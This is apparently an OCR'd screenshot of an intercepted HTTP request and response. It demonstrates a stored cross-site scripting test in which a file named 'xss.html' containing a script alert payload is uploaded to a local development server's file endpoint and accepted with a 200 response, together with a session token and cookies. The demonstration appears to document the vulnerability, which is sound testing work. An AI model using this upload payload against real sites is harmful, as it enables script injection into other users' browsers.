 1 POST /dev-api/common/file HTTP/1.1
2 Host: 192.168.0.102:5173
3 Content-Length: 206
4 Authorization: Bearer
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJsb2dpblR5cGUiOiJ
sb2dpbiIsImxvZ2luSWQiOjEsInJuU3RyIjoiWVlnMHRtREVIcWVlRUV
SYUxIeEFQQXk2cUU5Snd3UXciLCJpcCI6IjA6MDowOjA6MDowOjA6MSI
sImFkZHJlc3MiOiLlhoXnvZFJUCIsImJyb3dzZXIiOiJDaHJvbWUgMTM
1LjAuMC4wIiwib3MiOiJXaW5kb3dzIDEwIiwibG9naW5UaW1lIjoxNzQ
1OTc5OTUzfQ.vE2YecgyRq9CO98zBJtX0Klrqg-5P-gF1ngLMl9FYyI
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/135.0.0.0
Safari/537.36
6 Accept: application/json, text/plain, */*
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryPteXjyw7BcYdQ8Ns
8 Origin: http://192.168.0.102:5173
9 Referer: http://192.168.0.102:5173/system/file?type=0
0 Accept-Encoding: gzip, deflate, br
1 Accept-Language: zh-CN,zh;q=0.9
2 Cookie: Hm_lvt_be968d539e394cf45975b5117965eb10=
1745979934; HMACCOUNT=A206C719C9C02C2F;
Hm_lpvt_be968d539e394cf45975b5117965eb10=1745982043
3 Connection: keep-alive
4
5 ------WebKitFormBoundaryPteXjyw7BcYdQ8Ns
6 Content-Disposition: form-data; name="file";
filename="xss.html"
7 Content-Type: text/html
8
9 <script>alert(1)</script>
0 ------WebKitFormBoundaryPteXjyw7BcYdQ8Ns--
1
1 HTTP/1.1 200 OK
2 access-control-allow-origin: http://192.168.0.102:5173
3 connection: close
4 vary: Origin, Access-Control-Request-Method,
Access-Control-Request-Headers
5 access-control-expose-headers: *
6 content-type: application/json
7 content-length: 240
8 traceid: 1069574951516135424
9 date: Wed, 30 Apr 2025 03:09:00 GMT
10
11 {
"code":"0",
"msg":"ok",
"success":true,
"timestamp":1745982540198,
"data":{
"id":"707911861693055012",
"url":
"http://localhost:8000/file/2025/4/30/6811944c06f0d6
a23cdbf952.html",
"thUrl":"http://localhost:8000/file/2025/4/30/null",
"metadata":{
}
}
}
Req
Req
Req
Resp